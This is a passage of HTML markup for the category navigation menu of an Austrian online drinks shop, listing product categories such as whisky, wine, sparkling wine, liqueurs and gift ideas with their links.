<li class="nav-item level0 nav-1 level-top first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Neuheiten.html" class="level-top"><span>Neuheiten</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style="left: 273px; top: 0px; display: none;"><li class="nav-item level1 nav-1-1 first classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Whisky.html"><span>Whisky</span></a></li><li class="nav-item level1 nav-1-2 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Rum.html"><span>Rum</span></a></li><li class="nav-item level1 nav-1-3 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Zubehor.html"><span>Zubehör</span></a></li><li class="nav-item level1 nav-1-4 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Lebensmittel.html"><span>Lebensmittel</span></a></li><li class="nav-item level1 nav-1-5 classic"><a href="https://www.killis.at/catalog/category/view/s/Neuheiten-Port-und-Sudweine/id/1806/"><span>Port- und Südweine</span></a></li><li class="nav-item level1 nav-1-6 classic"><a href="https://www.killis.at/catalog/category/view/s/Neuheiten-Diverse/id/1804/"><span>Diverse</span></a></li><li class="nav-item level1 nav-1-7 classic"><a href="https://www.killis.at/Neuheiten/sekt.html"><span>Sekt</span></a></li><li class="nav-item level1 nav-1-8 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Vermouth-&amp;-Aperitife.html"><span>Vermouth &amp; Aperitife</span></a></li><li class="nav-item level1 nav-1-9 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Weine.html"><span>Weine</span></a></li><li class="nav-item level1 nav-1-10 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Vodka.html"><span>Vodka</span></a></li><li class="nav-item level1 nav-1-11 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Tequila.html"><span>Tequila</span></a></li><li class="nav-item level1 nav-1-12 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Likore.html"><span>Liköre</span></a></li><li class="nav-item level1 nav-1-13 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Gin.html"><span>Gin</span></a></li><li class="nav-item level1 nav-1-14 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Cognac.html"><span>Cognac</span></a></li><li class="nav-item level1 nav-1-15 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Bitter-Getranke.html"><span>Bitter-Getränke</span></a></li><li class="nav-item level1 nav-1-16 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Calvados.html"><span>Calvados</span></a></li><li class="nav-item level1 nav-1-17 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Champagner.html"><span>Champagner</span></a></li><li class="nav-item level1 nav-1-18 classic"><a href="https://www.killis.at/Neuheiten/armagnac-2.html"><span>Armagnac</span></a></li><li class="nav-item level1 nav-1-19 classic"><a href="https://www.killis.at/Neuheiten/alcoholic-lemonade-1.html"><span>Alcoholic Lemonade</span></a></li><li class="nav-item level1 nav-1-20 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Anisgetranke.html"><span>Anisgetränke</span></a></li><li class="nav-item level1 nav-1-21 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Brande.html"><span>Brände</span></a></li><li class="nav-item level1 nav-1-22 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Alkoholfreie-Getranke.html"><span>Alkoholfreie Getränke</span></a></li><li class="nav-item level1 nav-1-23 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Weinbrand.html"><span>Weinbrand</span></a></li><li class="nav-item level1 nav-1-24 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Bittergetranke.html"><span>Bittergetränke</span></a></li><li class="nav-item level1 nav-1-25 classic"><a href="https://www.killis.at/Neuheiten/prosecco.html"><span>Prosecco</span></a></li><li class="nav-item level1 nav-1-26 classic"><a href="https://www.killis.at/Neuheiten/miniaturen.html"><span>Miniaturen</span></a></li><li class="nav-item level1 nav-1-27 classic"><a href="https://www.killis.at/Neuheiten/sirup.html"><span>Sirup</span></a></li><li class="nav-item level1 nav-1-28 classic"><a href="https://www.killis.at/Neuheiten/whsky.html"><span>Whsky</span></a></li><li class="nav-item level1 nav-1-29 classic"><a href="https://www.killis.at/Neuheiten/bar-mix-getranke-1.html"><span>Bar-Mix-Getränke</span></a></li><li class="nav-item level1 nav-1-30 classic"><a href="https://www.killis.at/Neuheiten/japan-whisky-1.html"><span>Japan Whisky</span></a></li><li class="nav-item level1 nav-1-31 classic"><a href="https://www.killis.at/Neuheiten/brandy-1.html"><span>Brandy</span></a></li><li class="nav-item level1 nav-1-32 classic"><a href="https://www.killis.at/Neuheiten/werbematerial.html"><span>Werbematerial</span></a></li><li class="nav-item level1 nav-1-33 classic"><a href="https://www.killis.at/Neuheiten/likor-1.html"><span>Likör</span></a></li><li class="nav-item level1 nav-1-34 last classic"><a href="https://www.killis.at/Neuheiten/lik-re-2.html"><span>Likre</span></a></li></ul></li><li class="nav-item level0 nav-2 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Geschenkidee.html" class="level-top"><span>Geschenkidee</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style="left: 273px; top: 54px;"><li class="nav-item level1 nav-2-1 first classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Armagnac.html"><span>Armagnac</span></a></li><li class="nav-item level1 nav-2-2 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Weinbrand.html"><span>Weinbrand</span></a></li><li class="nav-item level1 nav-2-3 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Whisky.html"><span>Whisky</span></a></li><li class="nav-item level1 nav-2-4 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Gin.html"><span>Gin</span></a></li><li class="nav-item level1 nav-2-5 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Sekt.html"><span>Sekt</span></a></li><li class="nav-item level1 nav-2-6 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Grappa.html"><span>Grappa</span></a></li><li class="nav-item level1 nav-2-7 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Pisco.html"><span>Pisco</span></a></li><li class="nav-item level1 nav-2-8 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Cognac.html"><span>Cognac</span></a></li><li class="nav-item level1 nav-2-9 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Rum.html"><span>Rum</span></a></li><li class="nav-item level1 nav-2-10 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Tequila.html"><span>Tequila</span></a></li><li class="nav-item level1 nav-2-11 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Miniaturen.html"><span>Miniaturen</span></a></li><li class="nav-item level1 nav-2-12 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Absinth.html"><span>Absinth</span></a></li><li class="nav-item level1 nav-2-13 classic"><a href="https://www.killis.at/catalog/category/view/s/Geschenkidee-Diverse/id/1803/"><span>Diverse</span></a></li><li class="nav-item level1 nav-2-14 classic"><a href="https://www.killis.at/Geschenkidee/brande-1.html"><span>Brände</span></a></li><li class="nav-item level1 nav-2-15 classic"><a href="https://www.killis.at/Geschenkidee/calvados.html"><span>Calvados</span></a></li><li class="nav-item level1 nav-2-16 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Champagner.html"><span>Champagner</span></a></li><li class="nav-item level1 nav-2-17 classic"><a href="https://www.killis.at/Geschenkidee/weine.html"><span>Weine</span></a></li><li class="nav-item level1 nav-2-18 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Bitter-Getranke.html"><span>Bitter-Getränke</span></a></li><li class="nav-item level1 nav-2-19 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Likore.html"><span>Liköre</span></a></li><li class="nav-item level1 nav-2-20 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Vodka.html"><span>Vodka</span></a></li><li class="nav-item level1 nav-2-21 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Zubehor.html"><span>Zubehör</span></a></li><li class="nav-item level1 nav-2-22 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Essig-&amp;-Ol.html"><span>Essig &amp; Öl</span></a></li><li class="nav-item level1 nav-2-23 classic"><a href="https://www.killis.at/Geschenkidee/valentinstag-geschenke-fur-frauen.html"><span>Valentinstag-Geschenke für Frauen</span></a></li><li class="nav-item level1 nav-2-24 classic"><a href="https://www.killis.at/Geschenkidee/valentinstag-geschenke-fur-manner.html"><span>Valentinstag-Geschenke für Männer</span></a></li><li class="nav-item level1 nav-2-25 classic"><a href="https://www.killis.at/Geschenkidee/valentinstag-geschenkideen-fur-frauen.html"><span>Valentinstag-Geschenkideen für Frauen</span></a></li><li class="nav-item level1 nav-2-26 classic"><a href="https://www.killis.at/Geschenkidee/bitter-getr-nke-1.html"><span>Bitter-Getrnke</span></a></li><li class="nav-item level1 nav-2-27 classic"><a href="https://www.killis.at/Geschenkidee/br-nde-1.html"><span>Brnde</span></a></li><li class="nav-item level1 nav-2-28 classic"><a href="https://www.killis.at/Geschenkidee/lik-re.html"><span>Likre</span></a></li><li class="nav-item level1 nav-2-29 last classic"><a href="https://www.killis.at/Geschenkidee/zubeh-r.html"><span>Zubehr</span></a></li></ul></li><li class="nav-item level0 nav-3 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Armagnac.html" class="level-top"><span>Armagnac</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style="left: 273px; top: 108px;"><li class="nav-item level1 nav-3-1 first classic"><a href="https://www.killis.at/Armagnac/Armagnac-Jahrgang-Armagnacs.html"><span>Jahrgang Armagnacs</span></a></li><li class="nav-item level1 nav-3-2 last classic"><a href="https://www.killis.at/Armagnac/jahrgangsarmagnac.html"><span>Jahrgangsarmagnac</span></a></li></ul></li><li class="nav-item level0 nav-4 level-top classic"><a href="https://www.killis.at/Weinbrand.html" class="level-top"><span>Weinbrand</span></a></li><li class="nav-item level0 nav-5 level-top classic"><a href="https://www.killis.at/Calvados.html" class="level-top"><span>Calvados</span></a></li><li class="nav-item level0 nav-6 level-top classic"><a href="https://www.killis.at/Vermouth-&amp;-Aperitife.html" class="level-top"><span>Vermouth &amp; Aperitife</span></a></li><li class="nav-item level0 nav-7 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Whisky.html" class="level-top"><span>Whisky</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-7-1 first classic"><a href="https://www.killis.at/Whisky/Whisky-Canadian-Whisky.html"><span>Canadian Whisky</span></a></li><li class="nav-item level1 nav-7-2 classic"><a href="https://www.killis.at/Whisky/Whisky-Scotch-Whisky.html"><span>Scotch Whisky</span></a></li><li class="nav-item level1 nav-7-3 classic"><a href="https://www.killis.at/Whisky/Whisky-Malt-Whisky.html"><span>Malt Whisky</span></a></li><li class="nav-item level1 nav-7-4 classic"><a href="https://www.killis.at/Whisky/Whisky-Japan-Whisky.html"><span>Japan Whisky</span></a></li><li class="nav-item level1 nav-7-5 classic"><a href="https://www.killis.at/Whisky/Whisky-Irish-Whisky.html"><span>Irish Whisky</span></a></li><li class="nav-item level1 nav-7-6 classic"><a href="https://www.killis.at/Whisky/Whisky-Bourbon-Whisky.html"><span>Bourbon Whisky</span></a></li><li class="nav-item level1 nav-7-7 classic"><a href="https://www.killis.at/Whisky/whisky-malt.html"><span>Whisky Malt</span></a></li><li class="nav-item level1 nav-7-8 classic"><a href="https://www.killis.at/Whisky/grain-whisky.html"><span>Grain Whisky</span></a></li><li class="nav-item level1 nav-7-9 classic"><a href="https://www.killis.at/Whisky/Whisky-Japan-WhiskyJapan-Whisky.html"><span>Japan WhiskyJapan Whisky</span></a></li><li class="nav-item level1 nav-7-10 last classic"><a href="https://www.killis.at/Whisky/single-malt-whisky.html"><span>Single Malt Whisky</span></a></li></ul></li><li class="nav-item level0 nav-8 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Sirup.html" class="level-top"><span>Sirup</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-8-1 first classic"><a href="https://www.killis.at/Sirup/Sirup-Giffard.html"><span>Giffard</span></a></li><li class="nav-item level1 nav-8-2 classic"><a href="https://www.killis.at/Sirup/Sirup-Monin.html"><span>Monin</span></a></li><li class="nav-item level1 nav-8-3 classic"><a href="https://www.killis.at/Sirup/Sirup-Riemerschmied.html"><span>Riemerschmied</span></a></li><li class="nav-item level1 nav-8-4 classic"><a href="https://www.killis.at/Sirup/Sirup-Diverse-Sirup-+-Puree.html"><span>Diverse Sirup + Purée</span></a></li><li class="nav-item level1 nav-8-5 classic"><a href="https://www.killis.at/Sirup/diverse-sirup-puree.html"><span>Diverse Sirup + Pureé</span></a></li><li class="nav-item level1 nav-8-6 classic"><a href="https://www.killis.at/Sirup/monin-frankreich.html"><span>Monin Frankreich</span></a></li><li class="nav-item level1 nav-8-7 last classic"><a href="https://www.killis.at/Sirup/diverse-sirup-pur-e.html"><span>Diverse Sirup + Pure</span></a></li></ul></li><li class="nav-item level0 nav-9 level-top classic"><a href="https://www.killis.at/Gin.html" class="level-top"><span>Gin</span></a></li><li class="nav-item level0 nav-10 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Sekt.html" class="level-top"><span>Sekt</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-10-1 first classic"><a href="https://www.killis.at/Sekt/Sekt-Schlumberger.html"><span>Schlumberger</span></a></li><li class="nav-item level1 nav-10-2 classic"><a href="https://www.killis.at/Sekt/Sekt-Hochriegl.html"><span>Hochriegl</span></a></li><li class="nav-item level1 nav-10-3 classic"><a href="https://www.killis.at/Sekt/Sekt-Henkell.html"><span>Henkell</span></a></li><li class="nav-item level1 nav-10-4 classic"><a href="https://www.killis.at/Sekt/Sekt-Kattus.html"><span>Kattus</span></a></li><li class="nav-item level1 nav-10-5 last classic"><a href="https://www.killis.at/Sekt/Sekt-Szigeti.html"><span>Szigeti</span></a></li></ul></li><li class="nav-item level0 nav-11 level-top classic"><a href="https://www.killis.at/Grappa.html" class="level-top"><span>Grappa</span></a></li><li class="nav-item level0 nav-12 level-top classic"><a href="https://www.killis.at/Prosecco.html" class="level-top"><span>Prosecco</span></a></li><li class="nav-item level0 nav-13 level-top classic"><a href="https://www.killis.at/Sektaperitife.html" class="level-top"><span>Sektaperitife</span></a></li><li class="nav-item level0 nav-14 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Bier.html" class="level-top"><span>Bier</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-14-1 first classic"><a href="https://www.killis.at/Bier/Bier-Guinness-&amp;-Diverse-Irish.html"><span>Guinness &amp; Diverse Irish</span></a></li><li class="nav-item level1 nav-14-2 classic"><a href="https://www.killis.at/Bier/Bier-Heineken.html"><span>Heineken</span></a></li><li class="nav-item level1 nav-14-3 classic"><a href="https://www.killis.at/Bier/Bier-Diverse-Biere.html"><span>Diverse Biere</span></a></li><li class="nav-item level1 nav-14-4 last classic"><a href="https://www.killis.at/Bier/schwechater.html"><span>Schwechater</span></a></li></ul></li><li class="nav-item level0 nav-15 level-top classic"><a href="https://www.killis.at/Vodka.html" class="level-top"><span>Vodka</span></a></li><li class="nav-item level0 nav-16 level-top classic"><a href="https://www.killis.at/Pisco.html" class="level-top"><span>Pisco</span></a></li><li class="nav-item level0 nav-17 level-top classic"><a href="https://www.killis.at/Kanister.html" class="level-top"><span>Kanister</span></a></li><li class="nav-item level0 nav-18 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Champagner.html" class="level-top"><span>Champagner</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-18-1 first classic"><a href="https://www.killis.at/Champagner/Champagner-Moet-&amp;-Chandon.html"><span>Moet &amp; Chandon</span></a></li><li class="nav-item level1 nav-18-2 classic"><a href="https://www.killis.at/Champagner/Champagner-Roederer.html"><span>Roederer</span></a></li><li class="nav-item level1 nav-18-3 classic"><a href="https://www.killis.at/Champagner/Champagner-Veuve-Clicquot.html"><span>Veuve Clicquot</span></a></li><li class="nav-item level1 nav-18-4 classic"><a href="https://www.killis.at/Champagner/Champagner-Piper-Heidsieck.html"><span>Piper Heidsieck</span></a></li><li class="nav-item level1 nav-18-5 last classic"><a href="https://www.killis.at/Champagner/laurent-perrier.html"><span>Laurent Perrier</span></a></li></ul></li><li class="nav-item level0 nav-19 level-top classic"><a href="https://www.killis.at/Cognac.html" class="level-top"><span>Cognac</span></a></li><li class="nav-item level0 nav-20 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Weine.html" class="level-top"><span>Weine</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-20-1 first classic"><a href="https://www.killis.at/Weine/Weine-Stifterl.html"><span>Stifterl</span></a></li><li class="nav-item level1 nav-20-2 classic"><a href="https://www.killis.at/Weine/Weine-Sherry.html"><span>Sherry</span></a></li><li class="nav-item level1 nav-20-3 classic"><a href="https://www.killis.at/Weine/Weine-Italien.html"><span>Italien</span></a></li><li class="nav-item level1 nav-20-4 classic"><a href="https://www.killis.at/Weine/Weine-Frucht-u.-Obstweine.html"><span>Frucht- u. Obstweine</span></a></li><li class="nav-item level1 nav-20-5 classic"><a href="https://www.killis.at/Weine/Weine-Osterreich-suss.html"><span>Österreich   --   süss</span></a></li><li class="nav-item level1 nav-20-6 classic"><a href="https://www.killis.at/Weine/Weine-Osterreich-rot.html"><span>Österreich   --   rot</span></a></li><li class="nav-item level1 nav-20-7 classic"><a href="https://www.killis.at/Weine/Weine-Osterreich-weiss.html"><span>Österreich   --   weiss</span></a></li><li class="nav-item level1 nav-20-8 classic"><a href="https://www.killis.at/Weine/spanien-rot.html"><span>Spanien   --   rot</span></a></li><li class="nav-item level1 nav-20-9 classic"><a href="https://www.killis.at/Weine/port-und-sudweine.html"><span>Port- und Südweine</span></a></li><li class="nav-item level1 nav-20-10 classic"><a href="https://www.killis.at/Weine/Weine-Osterreich-Rose.html"><span>Österreich   --   Rosé</span></a></li><li class="nav-item level1 nav-20-11 classic"><a href="https://www.killis.at/Weine/Weine-Port-u.-Sudweine.html"><span>Port- u. Südweine</span></a></li><li class="nav-item level1 nav-20-12 classic"><a href="https://www.killis.at/Weine/frankreich.html"><span>Frankreich</span></a></li><li class="nav-item level1 nav-20-13 classic"><a href="https://www.killis.at/Weine/kroatien.html"><span>Kroatien</span></a></li><li class="nav-item level1 nav-20-14 classic"><a href="https://www.killis.at/Weine/osterreich-rot.html"><span>Österreich    ---    rot</span></a></li><li class="nav-item level1 nav-20-15 classic"><a href="https://www.killis.at/Weine/port-u-s-dweine.html"><span>Port- u. Sdweine</span></a></li><li class="nav-item level1 nav-20-16 classic"><a href="https://www.killis.at/Weine/sterreich-ros.html"><span>sterreich   --   Ros</span></a></li><li class="nav-item level1 nav-20-17 classic"><a href="https://www.killis.at/Weine/sterreich-rot.html"><span>sterreich   --   rot</span></a></li><li class="nav-item level1 nav-20-18 classic"><a href="https://www.killis.at/Weine/sterreich-s-ss.html"><span>sterreich   --   sss</span></a></li><li class="nav-item level1 nav-20-19 last classic"><a href="https://www.killis.at/Weine/sterreich-weiss.html"><span>sterreich   --   weiss</span></a></li></ul></li><li class="nav-item level0 nav-21 level-top classic"><a href="https://www.killis.at/Hygiene.html" class="level-top"><span>Hygiene</span></a></li><li class="nav-item level0 nav-22 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Rum.html" class="level-top"><span>Rum</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-22-1 first last classic"><a href="https://www.killis.at/Rum/Rum-Cachaca.html"><span>Cachaca</span></a></li></ul></li><li class="nav-item level0 nav-23 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Tequila.html" class="level-top"><span>Tequila</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-23-1 first last classic"><a href="https://www.killis.at/Tequila/Tequila-Mezcal.html"><span>Mezcal</span></a></li></ul></li><li class="nav-item level0 nav-24 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Miniaturen.html" class="level-top"><span>Miniaturen</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-24-1 first last classic"><a href="https://www.killis.at/Miniaturen/irish-whisky.html"><span>Irish Whisky</span></a></li></ul></li><li class="nav-item level0 nav-25 level-top classic"><a href="https://www.killis.at/Absinth.html" class="level-top"><span>Absinth</span></a></li><li class="nav-item level0 nav-26 level-top classic"><a href="https://www.killis.at/Lebensmittel.html" class="level-top"><span>Lebensmittel</span></a></li><li class="nav-item level0 nav-27 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/catalog/category/view/s/Diverse/id/1801/" class="level-top"><span>Diverse</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-27-1 first last classic"><a href="https://www.killis.at/catalog/category/view/s/Diverse-Divers/id/1802/"><span>Divers</span></a></li></ul></li><li class="nav-item level0 nav-28 level-top classic"><a href="https://www.killis.at/alcoholic-lemonade.html" class="level-top"><span>Alcoholic Lemonade</span></a></li><li class="nav-item level0 nav-29 level-top classic"><a href="https://www.killis.at/catalog/category/view/s/Port-und-Sudweine/id/1807/" class="level-top"><span>Port- und Südweine</span></a></li><li class="nav-item level0 nav-30 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Zubehor.html" class="level-top"><span>Zubehör</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-30-1 first classic"><a href="https://www.killis.at/Zubehor/portionierer-mit-zahlwerk.html"><span>Portionierer (mit Zählwerk)</span></a></li><li class="nav-item level1 nav-30-2 last classic"><a href="https://www.killis.at/Zubehor/weinglaser-1.html"><span>Weingläser</span></a></li></ul></li><li class="nav-item level0 nav-31 level-top classic"><a href="https://www.killis.at/Alkoholfreie-Destillate.html" class="level-top"><span>Alkoholfreie Destillate</span></a></li><li class="nav-item level0 nav-32 level-top classic"><a href="https://www.killis.at/Essig-&amp;-Ol.html" class="level-top"><span>Essig &amp; Öl</span></a></li><li class="nav-item level0 nav-33 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Likore.html" class="level-top"><span>Liköre</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-33-1 first classic"><a href="https://www.killis.at/Likore/de-kuyper.html"><span>De Kuyper</span></a></li><li class="nav-item level1 nav-33-2 classic"><a href="https://www.killis.at/Likore/Likore-Berentzen.html"><span>Berentzen</span></a></li><li class="nav-item level1 nav-33-3 classic"><a href="https://www.killis.at/Likore/Likore-Bols.html"><span>Bols</span></a></li><li class="nav-item level1 nav-33-4 classic"><a href="https://www.killis.at/Likore/Likore-Marie-Brizard.html"><span>Marie Brizard</span></a></li><li class="nav-item level1 nav-33-5 classic"><a href="https://www.killis.at/Likore/Likore-Monin-Likore.html"><span>Monin Liköre</span></a></li><li class="nav-item level1 nav-33-6 last classic"><a href="https://www.killis.at/Likore/Likore-Herzog.html"><span>Herzog</span></a></li></ul></li><li class="nav-item level0 nav-34 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Alkoholfreie-Getranke.html" class="level-top"><span>Alkoholfreie Getränke</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-34-1 first classic"><a href="https://www.killis.at/Alkoholfreie-Getranke/eistee.html"><span>Eistee</span></a></li><li class="nav-item level1 nav-34-2 classic"><a href="https://www.killis.at/Alkoholfreie-Getranke/Alkoholfreie-Getranke-Cola.html"><span>Cola</span></a></li><li class="nav-item level1 nav-34-3 classic"><a href="https://www.killis.at/Alkoholfreie-Getranke/Alkoholfreie-Getranke-Diverse-AF.html"><span>Diverse AF</span></a></li><li class="nav-item level1 nav-34-4 classic"><a href="https://www.killis.at/Alkoholfreie-Getranke/Alkoholfreie-Getranke-Schweppes.html"><span>Schweppes</span></a></li><li class="nav-item level1 nav-34-5 classic"><a href="https://www.killis.at/Alkoholfreie-Getranke/Alkoholfreie-Getranke-Tetra-Pak.html"><span>Tetra Pak</span></a></li><li class="nav-item level1 nav-34-6 last classic"><a href="https://www.killis.at/Alkoholfreie-Getranke/Alkoholfreie-Getranke-Tonic.html"><span>Tonic</span></a></li></ul></li><li class="nav-item level0 nav-35 level-top classic"><a href="https://www.killis.at/Anisgetranke.html" class="level-top"><span>Anisgetränke</span></a></li><li class="nav-item level0 nav-36 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Bitter-Getranke.html" class="level-top"><span>Bitter-Getränke</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-36-1 first last classic"><a href="https://www.killis.at/Bitter-Getranke/Bitter-Getranke-Bar-Mix.html"><span>Bar-Mix</span></a></li></ul></li><li class="nav-item level0 nav-37 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Brande.html" class="level-top"><span>Brände</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-37-1 first classic"><a href="https://www.killis.at/Brande/Brande-Schladerer.html"><span>Schladerer</span></a></li><li class="nav-item level1 nav-37-2 classic"><a href="https://www.killis.at/Brande/Brande-Freihof.html"><span>Freihof</span></a></li><li class="nav-item level1 nav-37-3 classic"><a href="https://www.killis.at/Brande/Brande-Killi's-Brande.html"><span>Killi's Brände</span></a></li><li class="nav-item level1 nav-37-4 classic"><a href="https://www.killis.at/Brande/Brande-Herzog.html"><span>Herzog</span></a></li><li class="nav-item level1 nav-37-5 classic"><a href="https://www.killis.at/Brande/Brande-Golles.html"><span>Gölles</span></a></li><li class="nav-item level1 nav-37-6 last classic"><a href="https://www.killis.at/Brande/stroh.html"><span>Stroh</span></a></li></ul></li><li class="nav-item level0 nav-38 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Spezialitaten.html" class="level-top"><span>Spezialitäten</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-38-1 first classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Weinbrand.html"><span>Weinbrand</span></a></li><li class="nav-item level1 nav-38-2 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Vodka.html"><span>Vodka</span></a></li><li class="nav-item level1 nav-38-3 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Bitter-Getranke.html"><span>Bitter-Getränke</span></a></li><li class="nav-item level1 nav-38-4 classic"><a href="https://www.killis.at/catalog/category/view/s/Spezialitaten-Diverse/id/1805/"><span>Diverse</span></a></li><li class="nav-item level1 nav-38-5 classic"><a href="https://www.killis.at/Spezialitaten/rum.html"><span>Rum</span></a></li><li class="nav-item level1 nav-38-6 classic"><a href="https://www.killis.at/Spezialitaten/armagnac.html"><span>Armagnac</span></a></li><li class="nav-item level1 nav-38-7 classic"><a href="https://www.killis.at/Spezialitaten/brande.html"><span>Brände</span></a></li><li class="nav-item level1 nav-38-8 classic"><a href="https://www.killis.at/Spezialitaten/zubehor.html"><span>Zubehör</span></a></li><li class="nav-item level1 nav-38-9 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Miniaturen.html"><span>Miniaturen</span></a></li><li class="nav-item level1 nav-38-10 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Calvados.html"><span>Calvados</span></a></li><li class="nav-item level1 nav-38-11 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Cognac.html"><span>Cognac</span></a></li><li class="nav-item level1 nav-38-12 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Gin.html"><span>Gin</span></a></li><li class="nav-item level1 nav-38-13 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Whisky.html"><span>Whisky</span></a></li><li class="nav-item level1 nav-38-14 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Weine.html"><span>Weine</span></a></li><li class="nav-item level1 nav-38-15 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Tequila.html"><span>Tequila</span></a></li><li class="nav-item level1 nav-38-16 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Champagner.html"><span>Champagner</span></a></li><li class="nav-item level1 nav-38-17 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Sekt.html"><span>Sekt</span></a></li><li class="nav-item level1 nav-38-18 classic"><a href="https://www.killis.at/Spezialitaten/japan-whisky-2.html"><span>Japan 